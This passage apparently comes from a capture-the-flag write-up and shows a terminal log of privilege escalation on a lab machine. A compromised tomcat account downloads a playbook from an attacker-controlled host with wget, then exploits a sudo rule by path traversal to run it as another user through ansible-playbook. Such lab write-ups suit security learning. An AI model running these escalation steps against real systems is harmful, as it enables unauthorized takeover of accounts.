 tomcat@Backtrack:/tmp$ wget http://10.13.72.32:8888/escalate.yml
wget http://10.13.72.32:8888/escalate.yml
--2025-04-29 18:48:02--  http://10.13.72.32:8888/escalate.yml
Connecting to 10.13.72.32:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 206 [application/yaml]
Saving to: ‘escalate.yml’
escalate.yml        100%[===================>]     206  --.-KB/s    in 0s
2025-04-29 18:48:02 (27.5 MB/s) - ‘escalate.yml’ saved [206/206]
tomcat@Backtrack:/tmp$ chmod 777 escala
chmod 777 escalate.yml
tomcat@Backtrack:/tmp$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../../../../tmp/escalate.yml